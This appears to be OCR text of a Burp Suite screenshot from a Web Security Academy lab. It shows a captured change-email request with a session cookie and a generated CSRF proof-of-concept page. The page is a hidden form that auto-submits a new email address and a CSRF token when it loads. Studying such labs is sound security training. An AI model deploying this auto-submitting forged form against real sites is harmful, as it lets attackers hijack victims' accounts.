 CSRF PoC generator
Request to: https://0afe007e030efe3c810db245005500c5.web-security-academy.net
Options
?
Pretty Raw Hex
\n
1 POST /my-account/change-email HTTP/2
2 Host:
0afe007e030efe3c810db245005500c5.web-security-academy.n
et
3 Cookie: session=YYsCioIZbXpn4gGkEvjgBn17Bwz14UIM
4 Content-Length: 58
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
?
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 22
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0afe007e030efe3c810db245005500c5.web-security-academy.net/my-
5 <input type="hidden" name="email" value="test&#64;test&#46;es" />
6 <input type="hidden" name="csrf" value="K3EgfTaXNbNMLJoUUgkJOuI2u358nyJs" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
?
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close